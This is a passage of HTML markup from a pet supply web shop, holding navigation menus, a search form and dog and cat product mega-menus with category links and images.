      <li class="widemenu__item doges">
        
          <a href="/collections/4th-of-july" class="widemenu__item-heading widemenu__link">
              4th of July
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/summertime" class="widemenu__item-heading widemenu__link">
              Summertime
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/halloween-1" class="widemenu__item-heading widemenu__link">
              Halloween
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/thanksgiving" class="widemenu__item-heading widemenu__link">
              Thanksgiving
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/christmas" class="widemenu__item-heading widemenu__link">
              Christmas
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/hanukkah" class="widemenu__item-heading widemenu__link">
              Hanukkah 
            </a>
        
      </li>
    
  
</ul>

            
          
            </div>
          
        </details>
        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
            
              nav-desktop__tier-1-item--widemenu-parent
            
          
        "
        data-nav-desktop-parent
        data-meganav-desktop-target="about"
      >
        
        <details data-nav-desktop-details>
          <summary data-href="/pages/about-us"
        
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
            
          "
          data-nav-desktop-link
          
            aria-expanded="false"
            aria-controls="nav-tier-2-6"
            role="button"
          
        >
          <span data-nav-title>About</span>
          <span class="icon-down-arrow"></span>
        
          </summary>
        

        
          
            <div
          
            id="nav-tier-2-6"
            class="
              nav-desktop__tier-2
              
                
                  nav-desktop__tier-2--full-width-menu
                
              
            "
            tabindex="-1"
            data-nav-desktop-tier-2
            data-nav-desktop-submenu
            data-nav-desktop-full-width-menu
          >
            
              

<ul class="widemenu table_section">
  
    
      <li class="widemenu__item doges">
        
            
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/blog.png
            >
             </div> 
            <a href="/blogs/news" class="widemenu__item-heading widemenu__link">
              Blog
            </a>
          
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/pack-photos.png
            >
             </div> 
            <a href="/pages/tell-us-about-your-pet" class="widemenu__item-heading widemenu__link">
              Pack Photos
            </a>
          
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/shop-for-humans.png
            >
             </div> 
            <a href="/collections/pet-owners-shop" class="widemenu__item-heading widemenu__link">
              Shop for Humans
            </a>
          
      </li>
    
  
</ul>

            
          
            </div>
          
        </details>
        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="contact"
      >
        
          <a href="/pages/contact-us"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Contact</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="rewards"
      >
        
          <a href="/pages/rewards"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Rewards</span>
          
        
          </a>
        

        
      </li>
    
  </ul>
</nav>

        
              
          

<nav
  class="nav-desktop "
  data-nav
  data-nav-desktop
  aria-label="Translation missing: en.navigation.header.main_nav"
>
  <template data-nav-parent-template>
    <li
      class="
        nav-desktop__tier-1-item
        nav-desktop__tier-1-item--widemenu-parent
      "
      data-nav-desktop-parent
    >
      <details data-nav-desktop-details>
        <summary
          data-href
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
          "
          data-nav-desktop-link
          aria-expanded="false"
          
          aria-controls="nav-tier-2-"
          role="button"
        >
          <span data-nav-title></span>
          <span class="icon-down-arrow"></span>
        </summary>
        <div
          class="
            nav-desktop__tier-2
            nav-desktop__tier-2--full-width-menu
          "
          tabindex="-1"
          data-nav-desktop-tier-2
          data-nav-desktop-submenu
          data-nav-desktop-full-width-menu
          data-meganav-target-container
          >
      </details>
    </li>
  </template>
  <ul
    class="nav-desktop__tier-1"
    data-nav-desktop-tier-1
  >
    
  </ul>
</nav>

        
            </div>

            
          
            <div class="search-container">
              



<div class="search-form-container">
  <form
    class="
      search-form
      search-form--header
    "
    action="/search"
    data-autocomplete-true
  >
    <div class="search-form__input-wrapper">
      <input
        class="search-form__input"
        type="text"
        name="q"
        placeholder="Search"
        aria-label="Search..."
        value=""
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        data-search-input
      >

      

      <button
        class="
          search-form__submit-button
          global-button
        "
        type="submit"
        aria-label="Search"
      >
        <span class="icon-search"></span>
      </button>
    </div>

    
      <div
        class="predictive-search"
        data-predictive-search
        data-loading="false"
      >

<svg
  class="loading-icon predictive-search__loading-state-spinner"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>
<div class="predictive-search__results" data-predictive-search-results></div>
      </div>
    
  </form>

  
</div>


              <div class="search-link">
                <a
                  class="
                    icon-search
                    dropdown_link
                  "
                  href="/search"
                  title="Search"
                  data-dropdown-rel="search"
                >
                </a>
              </div>
            </div>
          
        
          
        
      </div>
    </div>
  </div>
</header>


<script>
  (() => {
    const header = document.querySelector('[data-header-feature-image="true"]');
    if (header) {
      header.classList.add('feature_image');
    }

    const headerContent = document.querySelector('[data-header-is-absolute="true"]');
    if (header) {
      header.classList.add('is-absolute');
    }
  })();
</script>

<style>
  div.header__logo,
  div.header__logo img,
  div.header__logo span,
  .sticky_nav .menu-position--block .header__logo {
    max-width: 205px;
  }
</style>

</div><div id="shopify-section-sections--21789287514148__mega_menu_1" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-1"
  data-section-id="sections--21789287514148__mega_menu_1"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Dogs</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="dogs"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/dog-products">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_5000x.jpg?v=1613634310 5000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4500x.jpg?v=1613634310 4500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4000x.jpg?v=1613634310 4000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3500x.jpg?v=1613634310 3500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3000x.jpg?v=1613634310 3000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2500x.jpg?v=1613634310 2500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310 2000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1800x.jpg?v=1613634310 1800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310 1600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1400x.jpg?v=1613634310 1400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1200x.jpg?v=1613634310 1200w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1000x.jpg?v=1613634310 1000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_800x.jpg?v=1613634310 800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_600x.jpg?v=1613634310 600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_400x.jpg?v=1613634310 400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_200x.jpg?v=1613634310 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">View All Dog Products</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/dog-products">Dog Products</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-toys.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-toys">Toys</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-beds-cots.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-beds-cots-covers">Beds & Cots</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-bowties-pinwheels-bandanas.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/bowties-pinwheels">Bowties/Pinwheels/Bandanas</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-dog-grooming.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-grooming">Dog Grooming</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/dog-food-1-1">Dog Food</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-food.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-food">Food</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-treats.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-treats-toppers">Treats</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-health.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-health-products">Health</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/outdoor-dog-supply">Get Outdoors</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-leashes-collars-harnesses.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-coats-and-jackets.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-coats-and-jackets">Coats and Jackets</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/puppy-collection">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_5000x.jpg?v=1613634314 5000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4500x.jpg?v=1613634314 4500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4000x.jpg?v=1613634314 4000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3500x.jpg?v=1613634314 3500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3000x.jpg?v=1613634314 3000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2500x.jpg?v=1613634314 2500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314 2000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1800x.jpg?v=1613634314 1800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314 1600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1400x.jpg?v=1613634314 1400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1200x.jpg?v=1613634314 1200w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1000x.jpg?v=1613634314 1000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_800x.jpg?v=1613634314 800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_600x.jpg?v=1613634314 600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_400x.jpg?v=1613634314 400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_200x.jpg?v=1613634314 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Shop Puppy Basics</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="dogs"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/dog-products" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_5000x.jpg?v=1613634310 5000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4500x.jpg?v=1613634310 4500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4000x.jpg?v=1613634310 4000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3500x.jpg?v=1613634310 3500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3000x.jpg?v=1613634310 3000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2500x.jpg?v=1613634310 2500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310 2000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1800x.jpg?v=1613634310 1800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310 1600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1400x.jpg?v=1613634310 1400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1200x.jpg?v=1613634310 1200w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1000x.jpg?v=1613634310 1000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_800x.jpg?v=1613634310 800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_600x.jpg?v=1613634310 600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_400x.jpg?v=1613634310 400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_200x.jpg?v=1613634310 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">View All Dog Products</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/dog-products" class="parent-link--true">
                  Dog Products <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-toys">Toys</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-beds-cots-covers">Beds & Cots</a>
                  </li>
                
                  <li>
                    <a href="/collections/bowties-pinwheels">Bowties/Pinwheels/Bandanas</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-grooming">Dog Grooming</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/dog-food-1-1" class="parent-link--true">
                  Dog Food <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-food">Food</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-treats-toppers">Treats</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-health-products">Health</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/outdoor-dog-supply" class="parent-link--true">
                  Get Outdoors <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-coats-and-jackets">Coats and Jackets</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/puppy-collection" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_5000x.jpg?v=1613634314 5000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4500x.jpg?v=1613634314 4500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4000x.jpg?v=1613634314 4000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3500x.jpg?v=1613634314 3500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3000x.jpg?v=1613634314 3000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2500x.jpg?v=1613634314 2500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314 2000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1800x.jpg?v=1613634314 1800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314 1600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1400x.jpg?v=1613634314 1400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1200x.jpg?v=1613634314 1200w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1000x.jpg?v=1613634314 1000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_800x.jpg?v=1613634314 800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_600x.jpg?v=1613634314 600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_400x.jpg?v=1613634314 400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_200x.jpg?v=1613634314 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Shop Puppy Basics</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_2_KHqKbK" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-2"
  data-section-id="sections--21789287514148__mega_menu_2_KHqKbK"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Cats</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="cats"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/cat-products">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1200px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062"
        data-sizes="auto"
        data-aspectratio="1200/800"
        data-srcset="//www.kingdukes.com/cdn/shop/files/sleeping-cat_5000x.jpg?v=1613546062 5000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4500x.jpg?v=1613546062 4500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4000x.jpg?v=1613546062 4000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3500x.jpg?v=1613546062 3500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3000x.jpg?v=1613546062 3000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2500x.jpg?v=1613546062 2500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062 2000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1800x.jpg?v=1613546062 1800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062 1600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1400x.jpg?v=1613546062 1400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1200x.jpg?v=1613546062 1200w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1000x.jpg?v=1613546062 1000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_800x.jpg?v=1613546062 800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_600x.jpg?v=1613546062 600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_400x.jpg?v=1613546062 400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_200x.jpg?v=1613546062 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1200"
        height="800"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='800'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">View All Cat Products</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/cat-products">Cat Products</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-toys.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-toys">Toys</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-leashes-collars-harnesses.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-cat-grooming.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-grooming">Cat Grooming</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/cat-food">Cat Food</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-food.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-food">Food</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
